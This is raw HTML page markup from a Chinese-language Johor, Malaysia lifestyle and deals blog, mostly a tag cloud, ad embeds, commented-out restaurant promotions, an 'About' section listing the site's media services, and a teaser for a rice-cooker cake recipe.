<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
